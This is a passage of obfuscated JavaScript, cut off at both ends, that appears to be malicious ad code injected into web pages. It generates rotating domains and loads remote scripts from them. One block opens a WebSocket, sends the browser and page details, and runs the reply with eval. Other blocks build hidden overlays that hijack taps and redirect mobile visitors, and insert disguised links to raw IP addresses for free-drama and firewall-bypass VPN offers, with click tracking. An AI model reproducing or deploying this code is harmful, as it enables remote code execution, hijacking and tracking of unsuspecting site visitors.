e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var 